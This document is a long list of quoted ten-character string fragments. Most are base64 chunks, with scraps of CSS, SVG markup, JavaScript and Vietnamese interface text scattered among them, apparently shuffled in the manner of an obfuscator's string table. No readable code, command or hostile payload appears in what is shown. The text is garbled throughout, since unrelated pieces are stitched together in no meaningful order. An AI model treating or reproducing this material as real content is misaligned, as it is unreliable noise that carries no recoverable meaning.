"e0ZEkJPZiG", "n+i2eqWk7H", "0uLcQ+QAAA", "oAAFb37Kf4", "LllYEUubYG", "xw3om5p6Vi", "m5V+MlG9qY", " × ", "Nc/zXwfMwL", "FPd94d2uUk", "huvU0Nzb7x", "9/Y5iXv1pT", "maFBqJ51Mk", "L3nHvc65Su", "E/nQ++47t/", "Lk2eajvkkv", "n3GuYc5wT2", "NBA3BP3IsQ", "oIGDnOcuV/", "A5/+6pfPes", "vm+XPcahdY", "3NPDGKRufc", "mY5wqs4Z9/", "bHBD3pm+Ke", "O5xnbO+beI", "Ut5a6bkbCb", "u6s+/zO0N1", "bnnrxN5C7M", "O8kmcCE2lM", "O//PXBuce+", "nyyYtcwooZ", "2HOOy0TzM5", "1xr7gJ4t4W", "KSNjx9Eoxd", "AxdT338FiV", "zrwCmdYnLA", "xb8ac34g+T", "ck23egqk9G", "+5FiHubins", "yLMPcw9Bwp", "      <rec", "9iQ3FvIfIB", "c5kJp8XNvZ", "TZfqw7ptWx", "lnm3wE07vc", "tG87wz2tfY", "3BMm9nAS9y", "Fnpt/imdf6", "uVmJ5PvPa/", "alTHfB7GdK", "h/ouuQScZL", "bd6JfAAAPO", "mjh052EfaV", "}\n\n  .logo", "M+G76MzkTc", "2v+Eo+AACA", "Pci25uIe4t", "7Xm9gkmN7p", "JgMAAGF+Gf", "aXueF1TbFP", "l9GCePd4jd", "hEKmzS2Pyc", "S9C3BP3Rqf", "YDJ2nCuFcz", "4+Oa/4nOL2", "52skS8NAnQ", "ck7ulOywTi", "uJfeFPdqe5", "cU7JVISKTa", "MQ9wzG4l7A", "6ElS0rowSQ", "ub9hxbM+1v", "05zEvciI63", "dh8iGEEEI+", "kGz3Q8SGPa", "aZFyYzDU91", "e9ma3YEJnU", "a4p64FyHui", "GuIpz", "AADACW9oAA", "ee+CRbHELP", "N+FX14AaMf", "k2n+C7b4pZ", "SFJnIlNf/z", "+Wcec7uo8E", "fdrDwCwX+K", "aFtY7rKGr/", "7kL8744VWZ", "kz7tjPc01r", "uJeeWIrJ3F", "sUOh2+qff+", "qyWqYfsnPj", "mWJUjzmemh", "pxD1xL0LcE", "evzzuYZl8w", "danh.pages", "QjmN7lVqrm", "fF6fKPCn7S", "Ie8VNuJ3Fc", "DcV5t7w3JN", "GPHfdBzg2D", "UApxbX4Scd", "sgHAADXeGg", "kpZc3LHZMP", "2jSucyfFUc", "L72uL9amwK", "ecfIRTO+jn", "OObxbDbR+Z", "Tqh+2Y3D3k", "upMf2HeELg", "VcL0zLAyKx", "35GwPSbxjG", "3VvoZBdd21", "UkYgmZm0nH", "gmWQFNO4IB", "mkDcS5qIe8", "Z7gnsECmtI", "NJ/jum2IWt", "lLt3VOvVJN", "DyrcU7JVIS", "WFKKMuYy9h", "psS97s32w8", "TMy9OjPR0M", "FU3s06A5aG", "0YpozQkkDu", "SvWDJFCKda", "+4lpsS97s3", "Jex4zcW+tk", "4MGbuuK3Fk", "4BLOB7/CUD", "3gEKmOSMUt", "6tr+IdDZh6", "KmOTaf4Ltv", "sXLd54g7i1", "ZOBi6vuvIB", "2KZurbGNqE", "nhGhG3NOdd", "7HhqnSZznC", "LtbHpOTIc2", "XkE3uFwb7z", "6JGZ8Mc8/N", "ULvKJe0niH", "l3sFvrte15", "WhzBnuyTZv", "Ys/XYIQGif", "11XlhtU9w7", "xeRDCHWIjQ", "UQEAbs1n7w", "Pej5RlHDrm", "MfiUyedsDH", "MPcswhzD3N", "9Olem/AwnE", "+zxHrFjKYa", "WJ3HPYybur", "5vMjf995no", "10w+5kSBzH", "N+WbAV2ymI", "3Mttinubb4", "R0n021TkG7", "JML3TkUwoN", "FiHurncQ93", "37kinWLmvW", "L33Dq7/0y9", "qzNjrQbqlj", "zmJe5GRVmc", "j8Jma9eqmC", "lMSmWqc9Eb", "toString", "iUr3gM9Nv8", "2UfcCy+Kew", "ynu1TeXHtp", "oLpXW6lan4", "Q73ZBdvwdS", "KmFeETujrP", "zn8H0wAAKC", "WTG2qsljEF", "9PwVHsW9mB", "5iajzMk90A", "sZd52nNYnD", "xMmH0IIIXQ", "CtK0wWGk3b", "NLpDXrqZS0", "93nd4buFuS", "Mu3bznBPaz", "7ulOn8/nJO", "Y58ol7lU1x", "ABwUI+RT9y", "N9zAg8E5hI", "wfXohxK1MU", "8jTT4DHMNC", "+sTwm15Mjd", "xO4umP1MiY", "3d3MLtxpuO", "0aiYUn0/wX", "4l6WuJcm7g", "9yTiHe2HMN", "leVeS789lc", "HKzqb20pYz", "ZmZ5S1vzcT", "zdFh2EveUm", "WIe+JeYkrc", "gLANn7xj/+", "DHEzXAm7gj", "yQncU93hiY", "V9DIz033FG", "uRDwAAYA7/", "/ks+4p5j2Z", "nhé, định ", "jLQ64xD3zE", "vstj47mnGs", "nG/2ciZFTd", "mdIyHmcedy", "4eyVqW3upM", "cVx+CGdy9U", "u5a2ZkrOZo", "gSeCUykMW1", "7B3yi8fGQj", "Aqb7bEo15j", "+7FTCdFblY", "HzCmBal7gc", "TJgaoTNpnK", "e7pzdFh2Ev", "gZn+tq07nG", "kVOKR6Iw8L", "PqF48SGE0P", "sZDX9xJmdf", "gKJrP8Un7g", "97LwUAAOjk", "z2XxIxsa+u", "DiWmv/6aJO", "Tc6/OxNzbx", "ADTxAgkAAN", "QQNHEPWgoM", "B0yYlg+rj2", "+d7dRL3PGb", "ObLxc+5FP/", "pJjncE9xYd", "8C76vZp8+L", "ontain !im", "HfI/cNleaj", "bKu4f+5PZ6", "rowTx7vEfs", "S1ZUkIPpqH", "hcMOAAC7ch", "oSsYTMzaTj", "37qa4V98cJ", "ninrgXIe6J", "4ViXu5vfZN", "oib7Du0bW4", "hxwAAHbheu", "4GLqe+/gkQ", "nkOyNqhD5Y", "MnWR5NHObU", "8MYNAACwgR", "Ml7vhD9sxt", '"/>\n      ', "FM/79zHN/N", "Zdq3neGe1m", "iXtrncQ93V", "mHsWYe5h7j", "q4OOyx9M+2", "NbnemAoE8e", "slZnwyzD03", "vVMNyP84IO", "R18N1MbZ+4", "9GONsZupnz", "HNjEOZ+v5r", "4cL9ayLS55", "lS3fmRVSAh", "NtI5BUheeT", "tnN7nxH3PP", "c4bc2j9Ka2", "CYuBdCp6+C", "O1InHP6iTu", "4tkQlW5Yjz", "kVKZeqOR2H", "H76R3/o7/F", "OHfLrYn9yf", "QueTajbVMP", "5n0pD72TSU", "AKcW1+EnHR", "BMmq3Vul2i", "mXo2XbGhjY", "tinuiXsPiX", "vYaYMhGS3r", "t4SURBVMS9", "9c3OC8W9qx", "pm3lQl1oac", "ACv8OEIAAA", "yt08gn7ol7", "fbiXtp4h4A", "f22nOUWblj", "kvr88nnLvl", "ZBDViLmNTr", "Itu3iruPbz", "uScGcdIFkw", "ADb40UNAAB", "i5n+l75gvB", "lcLmTa3XCY", "C7n0ri3MZo", "T338FiVhC5", "m7UxDnWc8c", "tv9hH30sQ9", "A140wAAAHB", "8ZuaMmSEno", "NjMhM6n1Sz", "9u7E/cGNzs", "lrt346WaZ9", "ifvcELhuZl", "D3fYOKexUn", "TD9kp8Z+0X", "w21b7DW9d6", "cQ9cW/dTXG", "rVwrQMMDLr", "8N9N7rLWc7", "5lZdoZXI+7", "UQ601ar1Ot", "zy87wasQ9n", "KPo5mHiN08", "z/jWHe9e3X", "3o3EBcyw+d", "MSkYlOiMYe", "kz2aSTor5h", "a/14S02xT1", "CD4oAAAAPg", "  padding:", "qx3xdOd3uf", "O4p7uVF6e7", "DvnO6DraP5", "IsQ98S9xNS", "+HJcwDT2OR", "CtNbOck7un", "aZxB14ap8q", "le8OH1z63F", "j0Rpcx70Vz", "/ES9FhBBK6", "W8/ex8wrlb", "mOol7tsVbO", "Km1SSTqUtP", "41G2DUL8jU", "wYG8jn7gX3", "m/ru77wBBX", "WIewDwChcw", "r5OlqlLVTY", "05 0.95996", "aZv/+l3fGf", "tE8CM0MkyN", "w6z7bCuMvS", "TeziJexbn6", "A4HY8iAHAz", "Vui lòng d", "88cNxbvvW9", "9AACocZAGA", "PLrEMV3kQp", "lCBLMzMFXG", "7VMOEziaXQ", "HLuHdmRpsv", "Mx21lQzi+3", "SYujWeC3Wp", "T7NW3gmMJH", "ubePibmnT/", "eCi0KZM9yT", "hw0AAAAMOY", "kc4mTN3xKI", "JVuWI85kp4", "e3DhM4n1Wy", "5i2Jg//Lvz", "BPYIFMaRmP", "DZuZgQiOJO", "gAAQJw3LwA", "gZCcdiezds", "IvJDZ1hD6J", "SEmpSkmZkJ", "8AANive793", "14l38/ZWzM", "69lu9Y70Oo", "rzTMreAQqY", "YTNTJMn1Y9", "aV6NBpXhrH", "ZJn6ZcfsjN", "9Al+pm6+TZ", "QvcUCfjFh7", "zqdJrMceZ+", "TGh784nxO4", "ENe+x8TAAD", "3Tk6LDuJe8", "+C763W9iU2", "Cdxr7gJ4t4", "nt;\n    he", "jz02JrQfhn", "4FiXsAAOyT", "6pskxmQmdT", "uZTfFvfpm1", "cU/cyxL30s", "4N3jD/E1xL", "6ZviXmFT3M", '47_11)"/>\n', "Rz4zQyTLvb", "YdAFl", "T943d0JIlJ", "iho5VQyiap", "zLT8KluoRN", "V6Slnzcz87", "GyNF1UAAOA", "VIXs0+JnTF", "ZSCKlaCAAA", "ee9I4wtyrM", "5gS97o32w8", "WphWgYYmfX", '47_11)">\n ', "idLBNqULrk", "pzhnmzzFkz", "AwEO4jnzEv", "AAME/fEvQh", "Bq6zAd7nxH", "P3nW40aJe+", "QVzuezFfVe", "EPZszOiQ1g", "BKm7GyWx/7", "yPe645v/RO", "bRBK6loszj", "dol5O4pztT", "x+RkSDPjUK", "Bl8apMONbT", "m8sLHv4+OP", "CdxT3eGJhH", "+VIp+4BwAA", "sk+tFkjoTm", "fkv2zPJ1m3", "6uItmKbQUP", "dMsBuSLmtf", "HZSdxTZpad", "W9IHEPAGAL", "o1p2yoa+b5", "3FrF8f75W7", "cE/dKz4xuX", "fegIK5VifL", ".36 228.05", "OUqa/3Cvw3", "MtE8CM0Mky", "FeLkghLYIc", "ecfUM23Fsk", "b2X6fu025h", "ynzoHBQN0+", "1bfmjbmL6y", "59Ek1c2Tqm", "x27lLdmSs5", "UzLACOzft3", "jf58G7e3oq", "c9L2oZiggc", "DGGczUz8XD", "Gon2zG1vVK", "HnRBAAANm9", "m/jEt8h3eD", "aBuZ9vosGf", "2jv0QsZtnd", "TnMcEZHZKa", "xoMGAJsh7o", "AIAyP/mzP0", "9bKfv4Xf86", "3rYypa2v09", "mhpAFcxwQr", "oh70zfFvcK", "nhioU8bjmW", "bhVPnclku0", "Xtp4h4A8N8", "sOJ3GvNLGd", "e+LFwNCKCX", "H1X2b/Pqu/", "4p64F3HiuL", "zkSlR75D7c", "j8rJnuFdtM", "IcwNR9nSO6", "2EibgnTGzn", "H8AgLAFCKR", "wY4S9m8ml5", "GfGwLXzUyr", "BAwAAbOS7k", "x9f1XkIglZ", "LbocELMdNq", "gin: 0;\n  ", "4h7didxT3f", "ceeCRb3EIP", "1w72MGfGM7", "N+xmsdy7Xf", "3hntbea7j3", "E7CT3xadWX", "gzxxUAACIe", "BXw1sjXxak", "XxfLjM0KLW", "OWnKFJi6NZ", "Pl5yjw7Kz4", "AAC2x0M6AM", "E3iqaTMzE9", "v2lm6tUVDx", "CuYzqz/jKd", "6sHmvt+hQs", "Y5iOByDv+H", "nEzXAOzjjt", "XH3xHL/173", "iAEAMBh9EU", "xiHuuSHuAQ", "9P8Un7ol78", "Gaub7NGfjm", "AfmAF2StwT", "j2dEM+Iecc", "Tth4LD9KmJ", "QBAFD4wAAA", "c06eexMTcE", "5xPO3fKxNz", "Yln9/eQyud", "AK3hDAgCAK", "PSsTc28fs/", "At4Y0JAACm", "YpyNTP/db1", "d4zqn5dp8w", "DCKG4vuNZI", "Hzc/qS7dib", "8AAAAPMdLI", "yN5W27dZ7j", "PpneTpZJkV", "uhkmbr01BA", "TMtTpZJteL", "Idybg4n3I3", "UTjqZJgMXU", "ntQ7BBGXPs", "QkAABsn7ol", "2uDcQ9/z60", "fjp3/x5/Hb", "oD4pNfVMwj", "axj7kkBXa5", "88KzRD4AAG", "7LZfqlNPF9", "cSmAzqNLHN", "AA4LPCByAA", "WbtpzpL3U3", "E1IYMYEboZ", "hVplaLFONs", "prgPEvfIpO", "e+JehLgn7i", "Wqua3MFMGQ", "oMzO8Nu+Qe", "M+Aba2+/HP", "AFAMBda418", "vj/fK3XtES", "1Ds0AAMBNa", "ScweyMlNen", "Q0Po3EBcyw", "UcwvcutVM1", "LVlaEUiZk5", "wFU3s06A5a", "ywQwI3SyzK", "24m5l6dmWh", "izh93AsS9z", "d4x6cz6jn7", "S4J+6Nzol7", "eKZGE6GauT", "Vpnje9MUZr", "f7jgiWm6hf", "/bmwtwbnnv", "aurWFKKMuY", "u5BzynfHq4", "bRM0/nUJ/v", "PibmXoKJue", "uAQBM4IAFA", "6EKYe6+Ve+", "CfuRYh74l5", "LOduJcm7gE", 'width="295', "iwOZPnSSTi", "Wr3sbci+9r", "CxEAAASIe+", "vgOu3F7ipT", "8j3zEvdtXi", "f1JjYJpnc6", "wLf4OvJtim", "JtqmJuWrGR", "Hz+Fec9/BN", "5vBIa3o5kp", "GHkBDP173G", "sU5zEvciI6", "hH3AsPJO7V", "zC1R4PuoIU", "jikt42Vvdg", "AAAAA8MZQ5", "Dtzu5Jg2jf", "lGG6ZGaqDv", "if8833VpNB", "7/rkzeXSOT", "j6NMWqVM7/", "prpdyaPztH", "A8CE4jXzEv", "d+sLpO30TP", "FaFzAqBLB+", "aahJUtK6ME", "HYWzsC5jpX", "CWpCc4075b", "LiI56paT1t", "YyburXUS93", "M23bRyPfls", "KzO1Nu+Q+0", "5sbjNjpNi3", "CQNwAAAAA7", "0E3ZO6Fvyb", "T/75mFvpU0", "ZhgAA7NJZ4", "S3rczj6VcL", "15qUw95YxM", "Z1TPfiBCY0", "41EknbDyWH", "l+su9At9dr", "uucvyYIPrg", "Z6bd45rV+m", "834K6TPc0z", "Tw6RydPDNQ", "mJh7+tSTmH", "MY95DvnyRu", "qaTMzE94OD", "RbGmP5MYsJ", "SS2HezmZTn", "ZSpaTslxU6", "64UpiQ24a0", "1MWUnCSUc7", "fYWB8S96Zv", "w7xcNAFiTu", "WLuQFZmyuu", "08y9N2HyIY", "Y5oxQ0gCuY", "+ca+yKe41b", "w3WdTqjGPy", "4in7iXJe6l", "l/yM2O/901", "1b1tinu1zT", "Ylxf+us4H4", "98Zgmw/O2N", "lSZ/nuVQIz", "AANjGu8hH3", "M9LdNlsWCe", "1ztwxhnM1M", "bGbq58LBuR", "mjwQsy0mmQ", "lm0mWDjvkS", "CYQ95Im4p4", "E11Ps8EF4U", "ZeaG4d/Xik", "gtu79+gPsg", "YlO7caUwZb", "95F5QxjQ3K", "9bbFPkAAGB", "E504MXOKV4", "/5IC6C2epw", "3c3t2UuPfw", "DfM3xb3o5p", "E/fEvQhxT9", "MZhblXZ/p4", "topBuT8dFi", "AABxaIu4tR", "KeYeS2ae+q", "vv/aIHZTnc", "PHdWPVD5Ih", "4c7+ih07Wy", "N51Of7Kczo", "0/dptzD3QL", "OcTOcgzOWn", "nnMi9fh/ny", "dAyGjDL/mo", "//3f4EPwCf", "cU+Y2MNJ3L", "U7LtfmAcz+", "UmXZzz20cm", "TFnZSpaTsl", "WYe5h7jlQm", "defs>\n\n   ", "tyzO4l7Nes", "u4V2ZGmy8T", "IG8czzb+4p", "pdTNnb5Uoy", "3MPcc6Aw99", "Dm2eM9YsdS", "/pdkxH1Q/b", "TnK3rjPcY5", "talvr67YlO", "s0nU99sp/O", "zcT0/y4pUe", "hSNw7duA6c", "1SDHORqb/7", "zdBhmn9n+U", "1sT+ZHqrMx", "mHuYe6pKMy", "EveSEPe8zp", "bIxTZdaw5Y", "4iTulSe2ch", "7gXHuj9q+8", "+4Vx001Unc", "YpuMByDs+3", "Fz+YNpnE6f", "7vRA3CPuDU", "g3gKcw6TGu", "WWm1uYdcj9", "XKH3vbX+5Z", "YZPdQudEJP", "qEGpVsOyBU", "ce8tRD4AgH", "th8m7qU3xb", "zfbDxL3RvX", "L9/5xHcT+Q", "47QtPXOwM/", "qzWf2OcSzT", "w70n2fxRx8", "ncU93jg7LT", "b4kGL8RMq0", "7WQ7prZXSn", "NVTHps6mOX", "uOcxE/fWOo", "9YkacaqfaM", "AJd5UAKAIH", "7O3O9ybX4A", "TgYup77+CR", "755/7eDQCY", "A73Pivucee", "gyEZLetzOP", "pr/+miTmDm", "3fNfzpFPgA", "nG3Aqb7bEo", "E1qmfawrqR", "/a/Jmk+T/X", "ord-wrap:b", "YS96Y5iXvF", "32fwTYpekJ", "lkwh0pm2Wq", "5iTu2RZv4S", "/7Dcv9OCPo", "a59VZ25J4p", "bgn7kWIe9F", "P4M8OfaCWf", "BAOd5MQcA2", "wAE4sAEAQF", "d4tkQlW5Yj", "qaUwb2ezqc", "J+41Xdm2Ke", "xwOQd3y4Xy", "g-logo: ca", "yqV+vkLuhm", "01TL/kZ8Z+", "MXAqgU9fBd", "uu7S8inU2Y", "gZ8D7df/O3", "cKlOrS800u", "Czv/lr+flW", "Vqb7jj1Qka", "bjmWu3fjpZ", "65tExSa69Y", "EGd9mQ5jen", "+Tf5voa4t9", "dlgcbXBfM8", "TB6do5MnBu", "mQhl0vGJJY", "VLdpzMRvtd", "//IY+cQ9ca", "Ye5h7FmHuY", "PzhDPHTt5F", "xmyprpdyaP", "i7rT/75mFv", "5y5X9FDJ2N", "EPAObxIgsA", "p8S90mb7Qe", "41bIp7u9sU", "fdPygXngon", "eyVmfDLMPT", "DqxH3fE7in", "e7VN+t78zb", "om: calc(\n", "ihaWJjRuhG", "lOlYm5Z5t8", "xxM5ypLxHu", "ncO+1fMd6H", "e65mZh7NV6", "ZYWm/6Bsyr", "logo-conta", "eNmb3YIJnU", "sVAGAjochH", "4s0jmmHyTM", "fFncQ9I8Q9", "s2tDEx9zD3", "/W9+Ztinv1", "e/LZVCpqJh", "izFkHSRUpm", "Je/WltzqJe", "cE/ceEPkAA", "JxGPuKea+l", "rjuKe9FNcS", "biXsAAPA1f", "Nyr8ZINbUz", "E3e47Q1j2d", "TuFea2M5J3", "PpN0ssxzuC", "kOBOOzSKdE", "LCdxj7hXg7", "3IXTDPvUWV", "VF6e7STulS", "0U2u+4o7kU", "hjvHOmVj/r", "1xb2x12qa4", "2cbjb9JPDv", "DvTGbzRs6N", "gDt3OfKJey", "KIQ0AAAY9i", "NS9XDCpcZg", "QFKfbRM0/n", "mL6pTTxfbt", "NOdd4d2OYl", "jBxDwAALnK", "Pjuacai8+Z", "kVVi/EIzBG", "1zEvece9zr", "gmx2QmdD6p", "H5nxOw8AAB", "bmnm3yEUzv", "EwsgJZurf4", "YB+8vAEAwE", "Rj7gXhLjn8", "XuByglOJa/", "e8jn6Dri/U", "jUd3/nDSiY", "/42U+NRSyE", "bMLUPXaFvh", "Ke2UjcAwB4", "+6yPNjgumC", "MXhSntQ5cZ", "9xJEXTfmsl", "PZxpc53hXg", "TpIZ8v818P", "UypzhnmzzF", "7mZKmcUztY", "hHh2UncU+Z", "d630IdSYz+", "CAX3gA+BC8", "vIBAHgLcU/", "BpLFP3iBT6", "JcwDT2ORGe", "YcIOSNDMz4", "M9zEj8ExgI", "fkQQgihfvH", "LuWZmYe/uY", "GQAAPBWW+Q", "e54XVNsW9Y", "Itb6OGUH1C", "Pa+zQncNrs", "0LcE/dGp8S", "pvFWnEO+M5", "zidVktUw/Z", "3US9zzmLtG", "4p4wsYeTuG", "oW4txD5AAA", "D8ugs6m9uF", "oE3iZUIZYa", "LOPIR9xxO4", "iw7CTuKTPL", "wEvdsi7dwe", "yea+Z+/ztl", "AA7PV+2Jex", "LiTuGeEuAc", "3NONcy914z", "k3nU5/spzO", "cW8h8gEAAL", "JUmam1+evm", "IhOsyhHnM1", "AB2aYtxbyH", "bRD4AADgHD", "AqBLB+hlA9", "zoiklM/DJQ", "zHvjVJla3V", "+XQncS/pJO", "rfNoh3zngc", 'id="image0', "sAAEz3JvKJ", "1Nx7EyYfQg", "//dvCv+HHg", "3FPmVl2hlc", "DvnO491q+Y", "TeT03rKV4n", "qhYxwk7Q2G", "aN4G0Iy5ze", "4J9u8BVN7N", "bZo4dOdhH2", "h7kndljPxN", "GliwpoQfT0", "BZ6wdyFo5L", "/0Wz7zWL1P", "5p7YYT0Tc8", "0+4dwttyb2", "yXcTBTEpum", "d0p2UwcU9y", "8vO8GrEPZ+", "yv6KGTNfKl", "a7i10souu7", "p5t8hFM73I", "gD/7t3P/8L", "I0cc8IcQ8A", "Ye5h7jlQmH", "tl5obQn8gE", "uvGhBqUpJm", "XKeDxz7dZP", "fCwbkf7z/6", "h0L3PPN6xI", "v8th47qnGs", "JSAJ26Dr6b", "frUwLQOMzP", "4J0zs4STuW", "AQDg4D791a", "cWOtlF1/YX", "8gHAAAv84A", "+2HiXnpT3K", "02RTl8Xxsw", "aYl7C5EPAA", "vZkoGQnLaX", "k2Wewz3ZxV", "NK16T53q+/", "WNfF8uMzQo", "Qz68Qyhh4v", "TiHt2J3FPd", "fb6LBn2rMs", "HYS95SZZWd", "PAICz8OALA", "WZ5p2lXLtW", "fgIvEPXEvQ", "pn3bGe5pbY", "1Al+Jn6+TZ", "4BwDA9hweA", "jnTL6WJ79s", "7ExNwTgxhq", "hcW/mpriXW", "7unOu0O7nM", "+QAAgOfc+9", "8Uh+/L74dg", "TXEvtynubb", "Bdd219EOps", "mVpeaaXA9+", "aYp5crmNts", "vece9zrlK5", "Oa1fplinl6", "QBwWdrpj1B", "lk+o6nF4M2", "CfFPId7igu", "pqgbQyU2vz", "J2UZsahTJg", "KTz4lFvo/p", "3/9C2rwCKE", "Qc7FJoLQw9", "1Olsn1Ikmd", "G0IpAyJfH5", "Da8IQIAwIf", "VxeaBbMLce", "Lq+68gEUvI", "R/v+gAAAA6", "wtzD3FNRmH", "V+mWKeXoaZ", "ap1Q6qNlmr", "2c9hnu/tH/", "7Bb67Xteb2", "4ZH3GkVaPm", "VtAEXNt8lD", "hJz0vKhmKC", "UpMf/01Scw", "Lzjw/1qIdP", "0Dcz/fRIM/", "FBM0cJjjzP", "wbW522Ke61", "HiXnpT3Ktv", "f+9K7vRpcx", "UzDTHplqnO", "L3kk532DM7", "n4+lXC9Myw", "ZYp5ehlm0i", "7kytSNyzOo", "+y8vV5JMO2", "ObBNM7HcmE", "ywGpkS1R2n", "mGpIuUytQd", "L7op7o3fKP", "QHbQwJvTd+", "VlSQg+m8wt", "9pIm4J0zs4", "1Sr1OlrfNF", "bpl/zM2C+a", "tify-conte", "fLstDDS4z8", "bUR7zdqahT", "CN0skxNKn1", "axl6a3O9Bf", "AAIDrvDgBA", "9O39xK3FuI", "bEo15jF52T", "HPTNCJ8u8v", "mok9YhzbMf", "NRVmcO4p7Z", "90anxL3SZv", "PWKDwWVm1q", "a/rfGGzsDd", "xLM+OTYe65", "byIfca86ZK", "oHp1UwoPp/", "ypnXgkEc7r", "eWfx/8KFPJ", "pYo6tBcXER", "VMv+Rnxn7v", "6cz6jn79Pj", "QAHHOdx7Ld", "BMfERz9S0n", "6Xd1rmFFDI", "fDHPPzcTcq", "ZACDgMfKJe", "oU9+qbXXcU", "B0KUD9LKB6", "onDm2eM9Ys", "txbxsTcqzM", "JTOh8Us2mG", "+4l51yEonc", "JuZdjYvIhh", "fVePF3ZtO+", "aSgPmu/6be", "xTbOxcGsfU", "96hxL3qMOK", "rcz69fFeuX", "/uc6XHpdDv", "HuYe45UJh7", "0Ah05wRClo", "CA+qbn31vz", "641EYu6tY1", "0KdZqYspPZ", "xmXeJeDdj3", "A9slnPQFAg", "E8+p/LybOf", "+W6HfG/7jw", "vWB+tu9c/4", "wCmNjXfyxT", "ZqZ+1hyc+/", "+zUAABgj7o", "WjHlwz38Sy", "+0HiXm7vbh", "WixTjbGRK1", "FzLCTdLabI", "prw+m+JUmZ", "zO8Nu+Qe61", "nZbe79Sv/w", "LPObfUitk8", "8eF+kUM69F", "MDqPIQCALs", "2iMPcw9yzC", "Ml3EwUxKbc", "Dcw99z687x", "6v7/hviNDr", "TYzBxMaCQx", "b4p7tb3OC6", "HycIbkHkvD", "6ElM1936lf", "ZAGaETpapS", "MSm2qdMh7H", "IA/MfbyCfu", "qZzqyfca5h", "AAsEPv/ft/", "h4l56U9yrb", "bTJZylzGZi", "VCYe2lmfDL", "G5e8i9oIxp", "VFQ8bMfk7i", "AACfAz6YAA", "u1qnPokmrm", "ci0+ddMLGc", "5rdjUOqU8O", "fVac6WvTus", "b2CSY3ulIJ", "lnEeYe5p4D", "54JrgolDnD", "i+9ri/WpsC", "uYzqz/jKdM", "OpswdcejMH", "mnkWYe5h7D", "KJe0NP3N3m", ':href="#im', "Ozb1eeUtcm", "fmfy6BydPD", "0souu7S8in", "WI3z+yYzDR", "lnojpM41ja", "ypa2v09n3i", "8NZNH5+jki", "Mc8hXP1K+g", "JmZia8HRq8", "ljovZkoGQn", "D3NP7LCeib", "QcKcy/NjE+", "TlwLoPLrEM", "iyClW7acuZ", "Bcyw+ddIJG", "V3kQp0sc9H", "whzD3PPgcL", "OYuAcAAEzk", "7oUyXxYJ5D", "zdubKypLYd", "+C9XmmncgZ", "VSyXRm/Yxz", "HybupTfFvd", "z5gEAIANEP", "0Rpcx70VzT", "dl4o7j1/Ue", "Phk8KYPAAD", "KeYM9xQbO5", "r2buDd1U9w", "GaGgRVLJdG", "9P8imcCE2l", "h99Lr+mJtC", "bz5AAM06MW", "wIIYSQV7xY", "N9N7rLWc70", "Q74xXGS/3I", "ifTG9zlq9N", "S/lrpmjhVp", "FLOwHROXO1", "dcQY+TtAQ4", "U1vmJO5NCF", "upTfFvfrmU", "wQ+GHzgAAN", "AAHBOXgYBA", "+GPJtL9sZ7", "UnM0EnQLiD", "FEqXM", "aFyUzgjROr", "9nQueTKslq", "1JjL19U8z3", "g3PPXmbyF2", "4RQKAIa+RT", "ePXSyi7CvR", "Jj6/itIxBI", "FP3iBT6vjE", "7iXnRT3Mss", "trang<br/>", "BAgbgn7kWI", "wbwhcE5zHB", "TJmltfq8Jk", "sf/MAAA8/m", "Qp5kGj2Gme", "/SDuwUb4xQ", "zCb7LHq09E", "Nq8Q+61JmX", "MrU13nHohI", "GAGBwwAAN7", "AQB8vUQAAc", "0mMa9HbDC4", "TGgkMcfOAO", "R/H+k5D56q", "L1Wx81POqZ", "+KwsNMdo96", "q5rJ8dZuT4", "MTEO+7Qq6A", "Z77vkLsxtN", "YlOtk29kmK", "wPIapr/0a+", "izgFM76Pfm", "yY9nXuuXKa", "AKyGN0gAAP", "Egz41Cmvv/", "bOfgjNO+8M", "83E3KszEw0", "5VpEPAAB4k", "hp8pcRAzrw", "pfndS5UM+0", "OlnkO92QXb", "SKszDnHPbC", "4m5l6dmWho", "Kc28ZE3Ovz", "2ivvnXvfvi", "8MBNfUk5jX", "AWIOXTwAAY", "aftQTNDAYY", "3EPd15d2iX", "lra/T2feKx", "//c6kHZ9yP", "MuVp6Az3vj", "zCl+I1cm73", "nO0eHZSdxT", "EvfaOIl7uj", "bNefFI1rL0", "GSNfGkQoLM", "AHMaacW8h8", "+pkr4lSZjx", "CVTnifGbKm", "xyeWOJYxz+", "lmZmHv7mJh", "31A9auz3Xj", "l3q67srNiM", "a3w0AWZma0", "boVkEvpjkj", "fQ/n/yHH//", "5N84t7UTXE", "vl89wOJe7r", "lH3rljHxfm", "s9lU5yeQtI", "t3chL3ipsg", "th1zdFPgAA", "v/9r4UQBxL", "bf4pmatlPE", "tf1FpLMJU3", "ELOYE", "v3lXoHvrtf", "ZqJNl+rDum", "3LMyMff2MT", "EaJe+JehLg", "477kHHskWt", "qfTQkAABsn", "tLyKdTZi64", "lI3AOALfDG", "i10souu7S8", "mWHzqpBM2n", "ZxT3ngzxWF", "VOiEn1gs9M", "CQ5k0GAADA", "rmjhVnrw+7", "9wQ9wAA4Ao", "8UQAAfEJCk", "FLemik5mwk", "9PuHcLR979", "+L5dt01H1Z", "sz3BubN2ts", "rdSNb+FmTI", "zM5jgjM6JD", "F8um086l6X", "XMCJ0s8/4W", "Yu7tY2Lu6V", "rZRdf2F5HO", "vCjuAQBM4I", "zi9F0eG889", "wO8z4n7nnv", "7C53somv7i", "sh7ol7EeKe", "yH30uv6Ym0", "Bvz6W/7Nv+", "COKeCHHP4S", "ToHU2eqYbp", "PI9Nl+cx7r", "VwmjMzZtnb", "LsktQEZ5p3", "10JnQ+qZKs", "2uC6Y5Vnuk", "wTJvZwEvcs", "hiHviXoS4J", "wd/kw8hNFd", "eAun99IoP0", "rPAp2wMdwf", "rLGde4//1v", "DxG7eWbHZK", "wkca0hTZdp", "O42gZn+tq0", "xCD6f8gLI0", "nztvYC5Ik6", "88DTWGSGOp", "yQ/6be7adA", "MPcw9izD3M", "0Pupdf1xdo", "8Uzr/XLFPP", "mZancPVNjh", "bap18I8M8R", "Ni7mHuiR3W", "0dZrbvU4RW", "6+wbG+Qp1O", "ldHNduJemr", "LuHtuTw+Qq", "wDWAEXBAB8", "EPauTuOcxE", "8Q9x7I7ncQ", "xA7rmZh7Vi", "Jip3R9GmPU", "znbcAyavZx", "bIhOsyhHnM", "uIA5Fp866Y", "HDgOhvgfU7", "S0nrYJZSlz", "D3HMzMfdqv", "9C225.991 ", "Ye5h7DhTmX", "GbpbkB+63E", "6T6bUo15TF", "xnmKSo2E3W", "i6muqZr5P8", "AABsxVni3g", "I7JTMOnuoV", "zKSBok/c4b", "zNmvqpjL2H", "Q8BAIAXcQ9", "/64lSZ/nuV", "/a7X3cLY28", "LRIqpj02VT", "3mvlnqt9GO", "PulsfkZEgz", "hqnwoxvPcU", "wzk447QvPH", 